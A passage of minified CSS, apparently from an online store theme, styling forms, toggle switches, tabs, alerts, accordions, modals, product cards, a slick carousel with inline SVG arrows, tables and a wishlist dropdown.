-2.9375rem;width:2.875rem}.form-input.has-icon{float:left;padding-right:2.25rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.25rem;width:1.25rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#333;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5.625rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#c49e62;-webkit-box-shadow:0 0 4px rgba(196,158,98,.4);box-shadow:0 0 4px rgba(196,158,98,.4)}.switch-toggle{background-color:#999;border:1px solid #999;border-radius:1.75rem;cursor:pointer;display:inline-block;height:1.75rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.75rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#8adf8f;border-color:#8adf8f}.switch--disabled .switch-toggle{background-color:#444;border-color:#757575;cursor:default}.switch-toggle::before{background:#333;border-radius:1.25003rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.25003rem;left:.18749rem;position:absolute;top:.18749rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.25003rem}.switch--checked .switch-toggle::before{left:2.18749rem}.switch-label{color:#333;height:26px;line-height:1.6875;position:absolute;right:.375rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.375rem;right:auto}.switch--disabled .switch-label{color:#999}.switch-label--icon.icon{height:1.625rem;width:1.625rem}.switch-label--icon.icon svg{height:1.625rem;width:1.625rem;fill:#333333}.switch--disabled .switch-label--icon.icon svg{fill:#999999}.switch-description--off{color:#fff;margin-right:5px}.switch--checked .switch-description--off{color:#999}.switch-description--on{color:#999;margin-left:5px}.switch--checked .switch-description--on{color:#fff}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#555;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.375rem;width:1.375rem;float:left;margin:0 0 0 -1.875rem;position:relative;top:.625rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#8adf8f}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.1875rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.375rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#8adf8f}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#8adf8f}.form-field--success .form-input-indicator>svg{fill:#8adf8f}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#ff957f}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#ff957f}.form-field--error .form-input-indicator>svg{fill:#ff957f}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#333;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#333}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#757575;float:left;font-size:16px;line-height:16px;margin:0;line-height:1.5}.breadcrumb a{color:#757575}.breadcrumb.current{color:#757575;cursor:default}.breadcrumb.current a{color:#757575;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#757575}.breadcrumb.unavailable a{color:#757575}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#757575;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#757575;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#333;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#757575;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#757575;cursor:default}.tabs{border-bottom:1px solid #666;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#757575;display:block;font-size:20px;padding:.75rem 1.5rem}.tab-title:hover{color:#666}.tab.is-active .tab-title{color:#666;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#fff;font-size:20px;padding:.75rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#c49e62;font-size:20px;padding:.1875rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#757575;font-size:1rem;margin-left:.375rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#757575;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.3125rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#c49e62}li.pagination-item--current a,li.pagination-item--current button{color:#c49e62;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.75rem;padding:.75rem 1.125rem .75rem 1.125rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#444;border-color:#444;color:#333}.alertBox .icon{height:1.25rem;width:1.25rem}.alertBox .button{margin:0 0 0 .75rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#444}.alertBox--success svg{fill:#8adf8f}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#444}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#444}.alertBox--error svg{fill:#ff957f}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.125rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.125rem}.alertBox-close .icon{height:1.25rem;width:1.25rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#666 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#666 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#555;color:#fff}.accordion-navigation>a{background:#555;color:#666;padding:1.875rem;display:block;font-family:Jost,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#333}.accordion-navigation .accordion-title{padding:1.5rem 1.875rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#666 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#8adf8f}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#ff957f}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#fff;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #666;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #666;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #666;padding:.75rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:20px;margin:0 0 .75rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#999;cursor:pointer;font-size:32px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.25rem;width:1.25rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#999;border-radius:4px;color:#333;display:inline-block;font-size:20px;padding:.375rem .75rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.5rem;width:2.5rem;border-radius:2.5rem;border:solid 2px;border-color:#fab9a3 #fab9a3 #757575 #757575;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.75rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .375rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:12.5rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#555;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#757575}.card-figcaption-button{background-color:rgba(133,205,207,.9);color:#444}.card-figcaption-button:hover{background-color:#85cdcf;color:#444}.card-body{padding:.75rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#757575}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#fff;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#fff;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#fff;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:3.8125rem;margin-top:-.9375rem;padding:.625rem;width:2.5rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.5625rem;width:1.25rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.375rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.375rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2rem;width:2rem;margin:0;padding:.3125rem}.slick-dots li button,.slick-dots li button::before{height:.9375rem;width:.9375rem;border-radius:50%}.slick-dots li button{border:1px solid #fff;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#fff}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#fff}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #fff transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#fff;border-radius:.5rem;color:#666;content:attr(aria-label);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#757575;margin-top:.75rem}body{font-size:1rem;font-weight:300}h1,h2,h3,h4,h5,h6{font-weight:300;margin-top:2.25rem}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:36px}h2{font-size:32px}h3{font-size:28px}h4{font-size:18px}h5{font-size:20px}h6{font-size:16px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#757575;float:left;font-weight:400;margin:0 .375rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(153, 153, 153, 0.999)' /%3E%3C/svg%3E");background-position:right .5625rem top .6875rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.375rem}.form-label--inlineSmall small{color:#757575;float:none;font-size:inherit;font-weight:400;margin-left:.375rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #666}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.375rem}}.table--line{border-color:#666;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#666;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #666}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.75rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.25rem 1.125rem;text-decoration:none}.form-wishlist{position:relative}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{max-width:none!important;width:100%!important}@media (max-width:767px){#wishlist-dropdown.is-open{right:0!important;left:auto!important}}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:500}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:99999}.modal .form-field{position:relative}.modal-background{z-index:9999}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.75rem}.modal-header-title{font-size:28px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:32px}}.modal-close{height:2rem;width:2rem;color:#fff;font-size:26px;line-height:2rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #fff transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#fff;border-radius:.5rem;color:#666;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#bbb}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.625rem);transform:translateX(.625rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Jost,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon 